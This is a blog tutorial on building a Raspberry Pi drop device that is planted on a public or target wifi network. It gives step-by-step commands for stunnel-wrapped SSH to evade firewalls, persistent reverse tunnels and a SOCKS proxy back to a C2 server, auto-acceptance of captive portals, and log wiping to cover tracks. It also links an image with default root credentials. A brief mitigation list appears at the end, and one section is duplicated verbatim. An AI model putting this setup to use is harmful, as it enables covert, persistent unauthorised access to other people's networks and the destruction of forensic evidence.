Shameless plug: If you like what you read in here, follow the
company I work for on Linkedin in or myself on Twitter, as I will be creating
more as soon as I can!
Also, if you'd like to implement portalspider instead of a shell script, here is the link to my github, which has the source:
https://github.com/s0meguy1/PortalSpider
Major update:
So after posting this article, I went back and fourth with people about automating this adding automation to this project, specifically with accepting the EULA, which I have done. I'll go through how to do that at the bottom, but just want to note that getting the python script (specifically Selenium and a browser driver on an armf6 OS) to work on a Raspberry Pi Zero W is not easy, but it is doable. I will provide a working image of a Pi Zero W for those who do not want to setup Selenium from scratch. This script SHOULD absorb all cookies it finds and see all javascript. A lot of portals use almost all javascript, making it hard to create shell scripts to bypass.
In this post we will cover building a raspberry pi W zero that
will automate the captive portal “accept” process, check to ensure the Captive Portal
EULA accept is still active, create a TLS tunnel to bypass any Firewall SSH
filter protections, make a persistent reverse tunnel SSH through the said stunnel
tunnel and allow access to our device from the web via SSH/browsing. Sheesh,
that was a mouthful of tech jargon, in layman’s terms: You drop this device on
a remote wifi network, it will ensure you have a constant connection to your
C2. It will also give you a private IP address, so if you're always behind a VPN when browsing, you could utilize this to browse anonymously with a private IP, avoiding things like CAPTCHAs, which are common when browsing behind a VPN (for good reasons!). Before we start, let me just throw out a legal disclaimer, as what I am
about to show you could be used for malicious intent:
DISCLAIMER:
Do not attempt to violate the law with anything contained here. If this is your
intention, then LEAVE NOW! Neither the creator nor blogger is responsible for
the comments posted on this website. This site will Never harm you by giving
Out Trojans, Virus or any related stuff.
We
do NOT promote Hacking! We are documenting the way hackers steal and performs
activities. So it can be useful to Protect yourself.
Ok, with that out of the way, lets begin. You do not NEED a
Raspberry Pi Zero W, however for a measly $5 - I bought mine from Microcenter,
if you don’t have one by you, or are outside the US, it may cost more - you
mind as well use it. You will also need a micro SD card for the OS, which you
can get for cheap on Amazon, here’s
one for about $3. Of course, you’ll need a micro USB cable and plug
as well, again all found very cheap online. As the name in the title of this
blogpost, you can obtain everything for $10 if you do some shopping. Cheap is the
way to go, not just because if you are leaving the “throwie” in a place
accessible to the public, you run the risk of it having it stolen. Therefore,
it is probably in your best interest to buy something cheap.
In my field, I do a lot of network testing, and what I have found that
network appliances (routers, etc) are slowly getting better at analyzing
traffic. Back in the the good ol’ days (Circa 2011) most public Wifi networks
had zero security, almost no port restrictions were in place, no network
filtering at all, they were essentially open networks. Now, network firewalls
do a pretty good job at filtering traffic out of the box. So when the time
comes to SSH out of a network, it’s usually blocked. Now, there are a WHOLE host
of methods to get around this, probably more “point and click” methods with
less moving parts. Actually, while procrastinating on writing this article,
someone wrote a great tutorial on ngrok, and using it to do what I am about to
show you here; However I always go with what works for me. The method I am
about to show you is fairly easy to setup, despite the fact I will be using
shells scripts to keep it alive. That said, since we will be leaving our
devices and creating a persistent connection, I will be focusing on using stunnel
(tunnel4).
A brief overview: Stunnel creates an SSL/TLS connection to an
endpoint sever, or in our case, a remote server. To a firewall, the stunnel
connection looks like ordinary HTTPS traffic, or in simpler terms, it looks as
if the connection is coming from a browser and going to a “website”. In fact, that
is exactly what stunnel is doing, except inside the TLS/SSL tunnel, instead of
HTTP like a browser would send within an HTTPS connection, you are able to
insert whatever you want (almost whatever you want). In this case the
“whatever” will be SSH. Our end goal for the connection process will look like
this:

OR if you don’t have a remote server/cloud server, you could always
have the connection come right to your network:

If you did the local to local, you may want to consider having
another pi zero that would constantly be accepting the connection. You should SSH
to it from your regular machine.
Our secondary goal will be to create a connection that is persistent,
so that if the cloud server reboots, the connection in between is severed, or
one of a million other things that could go wrong, the connection will re-establish
itself. I like using a tool called “autossh” for this. Now onto the setup!
Let’s configure our client first, let’s get all our packages up to
date:
apt update && apt upgrade -y
The required tools:
apt install stunnel4 autossh -y
We need to generate certs for stunnel to use. You may want to
change the criteria I have below:
openssl genrsa -out key.pem 2048
openssl req -new -x509 -key key.pem -out cert.pem -days 1095 -subj
"/C=GB/ST=London/L=London/O=Global Security/OU=IT Department/CN=example.com"
cat key.pem cert.pem >> /etc/stunnel/stunnel.pem
Now that you have the certs in place, you’ll want to create a conf
file in the newly created /etc/stunnel/ directory. Here we’ll tell stunnel how
to connect to our remote server when it receives a connection:
echo -e 'pid = /var/run/stunnel.pid\ncert =
/etc/stunnel/stunnel.pem\nclient=yes\n[ssh]\naccept=443\nconnect=SERVERFQDN/IPADDRESSHERE:PORT'
> /etc/stunnel/stunnel.conf
So your conf should now look like this:
/var/run/stunnel.pid
cert = /etc/stunnel/stunnel.pem
client=yes
[ssh]
accept=443
connect= SERVERFQDN/IPADDRESSHERE:PORT
Sidenote: stunnel
is pretty versatile. If there is an http proxy, or proxy in general, you can
actually tell stunnel to connect to it, then from there outbound. It will still
route the ssh tunnel!
Make sure you add your IP/FQDN to your remote server in the above
script text! What the conf tells stunnel to do is accept connections on port 443
(accept=443) then connect to the server you specified (connect=SERVER:PORT). So
anything sent to port 443 (or whatever port you want) on the raspberry pi will
be forwarded to the cloud server. Since we want ssh, we will be setting our
Autossh config to do so. Now you’re going to want to edit your /etc/rc.local
and add this:
#### STUNNEL ####
autossh -f -N -D 8888 localhost #SOCKS5 Proxy
#### CHANGE PORT ####
autossh -f -N -R *:9999:127.0.0.1:8888
root@127.0.0.1 -p 443 -oLogLevel=error -oUserKnownHostsFile=/dev/null
-oStrictHostKeyChecking=no ## Here we’re telling SSH to connect through the
STunnel connection we made earlier, which is listening on 127.0.0.1. We’re
telling SSH to send anything from the remote host port 9999, to forward to our
raspberry pi port 8888
autossh -f -N -R *:9998:127.0.0.1:22 127.0.0.1
-p 443 -oLogLevel=error -oUserKnownHostsFile=/dev/null
-oStrictHostKeyChecking=no ## Same as above but with SSH, no SOCKS connection
is required for this
Next, we need to enable stunnel to start on boot:
nano /etc/default/stunnel4
Change ENABLED=0
To:
ENABLED=1
Finally lets setup our wifi connection for our target network:
nano /etc/wpa_supplicant/wpa_supplicant.conf
If this is an open network, your config should look like this
###################
###################
#Here’s a WPA2 config:
ctrl_interface=DIR=/var/run/wpa_supplicant GROUP=netdev
update_config=1
network={
ssid="NETWORK-NAME"
psk="WPA-PASSWORD"
key_mgmt=WPA-PSK
###################
###################
There is a few more things we need to configure on our throwie and
we’ll be done. Since we will be creating a dynamic local connection (autossh -f
-N -D 8888 localhost), we need to add the Raspberry Pi SSH key to the
authorized_keys (sounds weird to add itself to itself), or else it will ask for
a password, and since this will be “hands free”, that will not work. For the
record, you can use a username and password with the -u/-p switches, but that’s
bad OPSEC.
cat /root/.ssh/id_rsa.pub >> /root/.ssh/authorized_keys
As a precaution, and this is totally optional, I will add a reboot
nightly, just in case everything else “hits the fan”, this may save a trip out
to retrieve the throwie:
crontab -e
Add:
* 4 * * * /sbin/shutdown -r now
That will set a reboot every night at 4am to empty /tmp/ and
refresh connections (This is optional of course)
For the time being, lets move to your cloud server. We have more
things we need to do with the throwie, but we’ll need to analyze the target
network to make those changes. There are some more defaut settings we can make
to our cloud server.
We will again start by updating and installing the tools:
apt update && apt upgrade -y
apt install stunnel4 -y
Certs again need to be created:
openssl genrsa -out key.pem 2048
openssl req -new -x509 -key key.pem -out cert.pem -days 1095 -subj
"/C=GB/ST=London/L=London/O=Global Security/OU=IT
Department/CN=example.com"
cat key.pem cert.pem >> /etc/stunnel/stunnel.pem
Since this is the server, our stunnel config is going to be
different. Here we’ll be listening rather than sending a connection, and we’re
also going to tell stunnel the end port to connect to:
nano /etc/stunnel/stunnel.conf
Add:
[ssh]
accept = 0.0.0.0:443 #accepts all on 443
connect = 127.0.0.1:22 #forwards from 443 to localhost port 22
cert = /etc/stunnel/stunnel.pem
Change stunnel’s startup mode:
nano /etc/default/stunnel4
Change ENABLED=0
To:
ENABLED=1
We also need to modify /etc/ssh/sshd_config and add:
GatewayPorts yes
Followed by:
service ssh restart
Without that, we will not be able to remotely connect to our
forwarded ports. This is it for the cloud portion!
Now if your target network is an open book and has no captive
portals, you’re done! Right now your pi should persistently attempt to connect
to the stunnel listener on port 443 or the Raspberry Pi. Every time the stunnel
listener gets a connection, it will try to forward it outbound on port 443 to
your remote server. On the remote side, it accepts and hands the connection to
SSH, where the reverse tunnel is created. There are a few tweaks you may want
to check out for your raspberry pi, so skim to the end. If your target network
does have a portal, you’re going to want to keep reading.
Now that we have our base config setup, we need to find a way to
continually provide internet access, this means making sure that the
EULA/Captive Portal is constantly accepted. I’ll show you a cut and dry method
to keep your connections alive indefinitely. You’re going to want to download
Burp Suite Community edition, as we need to look at the requests that occur
when you connect to the wifi network before submitting “accept”. The simplest
way would be to either use Burp Suite, capture the EULA request from your PC,
then save it as a curl request, or you could just use Chrome dev tools and/or
firefox tools to capture the request as a curl request:

Heres a step by step with chrome:

Before clicking "Accept" on the EULA page:
Copy this script template and paste it into notepad or notepad++:
#! /bin/bash
if [[ $(curl -Is https://www.google.com | head -1 | cut -d ' ' -f
2) != "200" ]]; then
[PASTE CURL REQUEST
HERE]
fi
Open Chrome Developer Tools
Navigate to Network Tab
Click the EULA
You should see the request in the network tab, highlight it and
right click
Select "Copy" -> "Copy as CURL"
Paste the contents of the right click into my script, overwriting
the “[PASTE CURL REQUEST HERE]”
Create a file on the rasapberry pi called EULA.sh, then paste the
contents from notepad into EULA.sh. Make sure you do a:
Chmod 755 /root/EULA.sh
What my little script does is check to see if google is available,
if it isn’t, it runs the curl request.
FYI – some networks will have session cookies or CSRF tokens in
place so that you can’t directly send Accept button POST/GET without it. You’ll
have to figure out where the session cookie/CSRF token is issued, grab it, then
add it to the script above. Absolutely doable, I will not be covering it in
this writeup.
A few more steps on the raspberry pi. We’re going to set a one
more cron job and add a few more lines to rc.local. The first will be the EULA
check, which we can run every 20 minutes with cron:
crontab -e
*/20 * * * * /root/EULA.sh
Next we’ll add a EULA check on boot, this is especially important
on your first boot. If your MAC address is already logged in the router, google
will come back as a 200 and the EULA curl request will not run. edit
/etc/rc.local again:
/root/EULA.sh &

Make sure you add the “&” so it runs in the background and
doesn’t hang up the boot sequence. Finally, since we’re leaving this and you
can never be to sure who will pick it up and analyze it, I like to ensure my
tracks are covered. We’re going to tell the rc script to clear our logs (Optional):
truncate -s 0 /root/.bash_history
truncate -s 0 /var/log/debug
truncate -s 0 /var/log/faillog
truncate -s 0 /var/log/lastlog
truncate -s 0 /var/log/messages
truncate -s 0 /var/log/syslog
truncate -s 0 /var/log/wtmp
truncate -s 0 /var/log/apt/history.log
truncate -s 0 /var/log/apt/term.log
truncate -s 0 /var/log/alternatives.log
truncate -s 0 /var/log/auth.log
truncate -s 0 /var/log/boot.log
truncate -s 0 /var/log/bootstrap.log
truncate -s 0 /var/log/daemon.log
truncate -s 0 /var/log/dpkg.log
truncate -s 0 /var/log/kern.log

Now on each reboot (guaranteed reboot at 4am every morning from
our cron entry above) the logs will be wiped. The final step will be to add the
network name you would like to connect to into the
/etc/wpa_supplicant/wpa_supplicant.conf
If its an open network, it will look like this:
network={
ssid="NETWORK-NAME"
key_mgmt=NONE
}
Otherwise take a look at the example above. Make sure you have
everything in place and power off the pi. If everything went as expected, you
should see the connection hit your remote server. Now before you power off,
ensure you have:
·
The correct network name in /etc/wpa_supplicant/wpa_supplicant.conf
·
The correct remote machine and port in
/etc/stunnel/stunnel.conf
·
Stunnel4 is running
·
Your /etc/rc.local has the correct ssh
information (Ea local port for stunnel)
·
Your SSH keys are set on both the server and
raspberry pi
·
Your SSH config is set properly on the remote
machine
·
You have verified that the captive portal
script functions as expected
If all of these check out, you just now need to find a place
within range to plug the raspberry pi into. Depending on what ports you chose,
you should now see the connection on your remote server:

(/etc/rc.local)

(connections on remote server)
You should see the two ports you added, one for “remote management”
AKA SSH to remote network (13822 in this example), and you should have your
socks forwarded port (13821 in this example). If you set your browser to
SOCKS5, enter your remote server IP/FQDN and the SOCKS port (13821 in this example),
you should be browsing as if you were on the network the raspberry pi is on!

UPDATED INFO:

As I said above, if you'd like to automate this, I have written a python script called portal spider that will crawl, detect form inputs and submits them for you. It uses Selenium and the chromedriver, so it will work with most Javascript forms also. It should also submit any CSRF tokens and cookies that come along with the portal. There are two different versions on my github, one I wrote on my Ubuntu which works flawlessly, and the second one (PCrawlerZW.py) to use on a pi zero w. I am very glad I tested it on a Zero before re-releasing this blog, as it was not easy to get a browser driver on there and get selenium working because there is not much support for armf6. I basically followed the Instapy Raspberry Pi guide to get this working. Because I really don't know what or how I got this working, if you do attempt to build this, do not submit issues with the driver or selenium to my github, as I won't know anymore than you how to fix! Anyhow, this will not work on boot, for reasons unknown to me, you have to let everything start up for about a min before running it, so I'd set your cron to run this every several minutes.
If you want to use this, substitute the shell script with this in /etc/rc.local and cron:
/[python3 bin dir/python3 /root/PCrawlerZW.py &
If you'd like the pre-configured image, you need to have two things: A wireless usb dongle or wireless card that can broadcast a network where you can control the name and connect to it, unless you have a mini htmi adapter for pi zeros (you can then just boot and go to work on it). This image will connect to an open network with the name "CrawlConfig". You need to be able to connect to the wireless network in order to change the wpa_supplicant. If you look at my github, I have the hostapd/dnsmasq/firewall rules to do this if you have a dongle/capable card.
u:
root
pi (unpriv)
password for both:
Password1!
Here is the zipped img file:
https://drive.google.com/open?id=1ejNfv6ypSLxe04kHgqIyNJZFMnlXqVAh
Preventing this is not too easy, some methods you could use to mitigate this would be:
As I said above, if you'd like to automate this, I have written a python script called portal spider that will crawl, detect form inputs and submits them for you. It uses Selenium and the chromedriver, so it will work with most Javascript forms also. It should also submit any CSRF tokens and cookies that come along with the portal. There are two different versions on my github, one I wrote on my Ubuntu which works flawlessly, and the second one (PCrawlerZW.py) to use on a pi zero w. I am very glad I tested it on a Zero before re-releasing this blog, as it was not easy to get a browser driver on there and get selenium working because there is not much support for armf6. I basically followed the Instapy Raspberry Pi guide to get this working. Because I really don't know what or how I got this working, if you do attempt to build this, do not submit issues with the driver or selenium to my github, as I won't know anymore than you how to fix! Anyhow, this will not work on boot, for reasons unknown to me, you have to let everything start up for about a min before running it, so I'd set your cron to run this every several minutes.

If you want to use this, substitute the shell script with this in /etc/rc.local and cron:
/[python3 bin dir/python3 /root/PCrawlerZW.py &
If you'd like the pre-configured image, you need to have two things: A wireless usb dongle or wireless card that can broadcast a network where you can control the name and connect to it, unless you have a mini htmi adapter for pi zeros (you can then just boot and go to work on it). This image will connect to an open network with the name "CrawlConfig". You need to be able to connect to the wireless network in order to change the wpa_supplicant. If you look at my github, I have the hostapd/dnsmasq/firewall rules to do this if you have a dongle/capable card.
u:
root
pi (unpriv)
password for both:
Password1!
Here is the zipped img file:
https://drive.google.com/open?id=1ejNfv6ypSLxe04kHgqIyNJZFMnlXqVAh
Preventing this is not too easy, some methods you could use to mitigate this would be:
·
Do not allow self-signed certificates to
websites (easy to bypass this restriction)
·
Do not allow long term connections (this would
run 24/7)
·
SSL inspection server (many corporations have
this. It allows them to inspect your SSL traffic and you’d see that this was an
SSH connection)